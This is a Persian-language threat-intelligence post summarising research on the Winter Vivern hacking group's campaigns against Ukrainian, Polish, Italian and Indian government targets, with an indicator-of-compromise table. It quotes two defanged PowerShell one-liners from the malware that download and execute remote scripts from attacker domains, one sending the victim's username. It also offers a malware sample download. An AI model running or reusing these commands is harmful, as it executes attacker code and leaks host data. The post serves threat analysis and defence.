محققای sentinelone یه گزارشی در خصوص حملات اخیر گروه هکری روسی Winter Vivern منتشر کردن که سازمانهای دولتی اوکراینی و لهستانی رو هدف قرار دادن.

این گروه اولین بار توسط DomainTools در سال 2021 شناسایی شد و اسمش هم بر اساس رشته ای که برای اتصال اولیه با C2 بوده، گرفتن. در ادامه Lab52 در خصوص فعالیت های این گروه گزارشاتی رو منتشر کرد.

این گروه از سال 2021 ، سازمانهای دولتی مختلفی رو در لیتوانی ، هند ، واتیکان و اسلواکی هدف قرار داده. اهداف اخیرشون هم سازمانهای دولتی لهستانی ، وزارت خارجه اوکراین ، وزارت خارجه ایتالیا و افرادی از دولت هند بودن. همچنین یسری شرکت های خصوصی از جمله سازمانهای مخابراتی که از اوکراین حمایت میکنن رو هم هدف قرار دادن. اهداف این گروه همسو با منافع بلاروس و روسیه هستش.

متدلوژی حمله:



این گروه از اسناد مخرب که اغلب مرتبط با اسناد دولتی معتبر در دسترس عموم یا اسناد با موضوعات خاص و بروز و همچنین از سایتهایی که مشابه سایتهای دولتی هستن، برای توزیع بدافزار استفاده میکنن. از جمله این موارد اوایل سال 2023 ، این گروه صفحات وب مشابهی برای دفتر مرکزی مبارزه با جرائم سایبری لهستان ، وزارت امور خارجه اوکراین و سرویس امنیتی اوکراین ایجاد کرده بودن. شکل زیر مرتبط با صفحه جعلی برای دامنه cbzc.policja.gov.pl هستش.

این گروه در سال 2022، با ایجاد سایت فیشینگ، اطلاعات ورود به سامانه email.gov.in مرتبط با دولت هند رو هدف قرار داده بود. همچنین در سال 2022 از طریق فایلهای اکسل آلوده به ماکرو، پروژه I Want to Live رو هدف قرار داده بودن. این پروژه برای کمک به نظامیان روسی که نمیخوان وارد جنگ بشن، ایجاد شده بود.



این گروه توانایی انجام کارهای زیاد با منابع محدود رو داره و در حل مسائلی که براشون پیش میاد انعطاف پذیر و خلاق هستن. در کمپین اخیرشون برای فریب کاربر و شروع آلودگی، از یسری اسکریپت batch بعنوان اسکنر جعلی آنتی ویروس که در حقیقت یه دانلودر بدافزار بودن ، استفاده کردن.

در فایلهای XLS هم پاورشل از طریق ماکرو اجرا شده و در ادامه دستور زیر اجرا میکنه:

|

1 2 |

powershell.exe -noexit -c "[System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true}; iex (new-object net.webclient).DownloadString('hxxps://ocs-romastassec[.]com/goog_comredira3cf7ed34f8.php')" |

در این اسکنرها یه تروجانی بنام APERETIF دانلود و اجرا میشده، که توسط cert اوکراین کشف شده و اسمشم از PDB path برداشتن. بدافزار روی PE32 بوده و در Visual C++ توسعه داده شده و دارای timestamp مه 2021 هستش.

|

1 2 |

f39b260a9209013d9559173f12fbc2bd5332c52a C:\Users\user_1\source\repos\Aperitivchick\Release\SystemProtector.pdb a19d46251636fb46a013c7b52361b7340126ab27 C:\Users\user_1\source\repos\Aperitivchick 2\Release\SystemProtector.pdb |

تروجان قابلیت جمع آوری اطلاعات از قربانی ، پرسیست و اتصال به دامنه marakanas[.]com که تحت کنترل مهاجمین هست رو داره. در اجرای اولیه دستور پاورشلی زیر رو اجرا میکنه :

|

1 2 3 |

actor-controlled.exe -c "[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; $a=whoami; iex (New-Object Net.WebClient).DownloadString("""hxxps://marakanas[.]com/Kkdn7862Jj6h2oDASGmpqU4Qq4q4.php?idU=$a""")" |

مهاجمین در کمپین های توزیع بدافزارشون از سایتهای وردپرسی هک شده استفاده میکنن. از جمله :

|

1 2 |

hxxps://applesaltbeauty[.]com/wordpress/wp-includes/widgets/classwp/521734i hxxps://natply[.]com/wordpress/wp-includes/fonts/ch/097214o |

این بازیگران تهدید ، علاوه بر موارد بالا ، از برنامه های قانونی ویندوز هم در حملاتشون استفاده میکنن. همچنین از آسیب پذیری های موجود در برنامه ها هم برای نفوذ اولیه استفاده میکنن. محققا یه نمونه از سرورهای تحت کنترل این گروه رو پیدا کردن که روش Acunetix بوده و احتمالا برای اسکن آسیب پذیری رو اهداف ازش استفاده میکردن.

دانلود نمونه بدافزار:

نمونه تروجان مرتبط با گزارش رو میتونید برای تحلیل و تمرین بیشتر از اینجا دانلود کنید

IoCهای گزارش:

| Type | Indicator |

| Domain | bugiplaysec[.]com |

| Domain | marakanas[.]com |

| Domain | mfa_it_sec@outlook[.]com |

| Domain | ocs-romastassec[.]com |

| Domain | ocspdep[.]com |

| Domain | security-ocsp[.]com |

| Domain | troadsecow[.]com |

| URL | hxxps://applesaltbeauty[.]com/wordpress/wp-includes/widgets/classwp/521734i |

| URL | hxxps://marakanas[.]com/Kkdn7862Jj6h2oDASGmpqU4Qq4q4.php |

| URL | hxxps://natply[.]com/wordpress/wp-includes/fonts/ch/097214o |

| URL | hxxps://ocs-romastassec[.]com/goog_comredira3cf7ed34f8.php |

| IP | 176.97.66[.]57 |

| IP | 179.43.187[.]175 |

| IP | 179.43.187[.]207 |

| IP | 195.54.170[.]26 |

| IP | 80.79.124[.]135 |

| File SHA1 | 0fe3fe479885dc4d9322b06667054f233f343e20 |

| File SHA1 | 83f00ee38950436527499769db5c7ecb74a9ea41 |

| File SHA1 | a19d46251636fb46a013c7b52361b7340126ab27 |

| File SHA1 | a574c5d692b86c6c3ee710af69fccbb908fe1bb8 |

| File SHA1 | c7fa6727fe029c3eaa6d9d8bd860291d7e6e3dd0 |

| File SHA1 | f39b260a9209013d9559173f12fbc2bd5332c52a |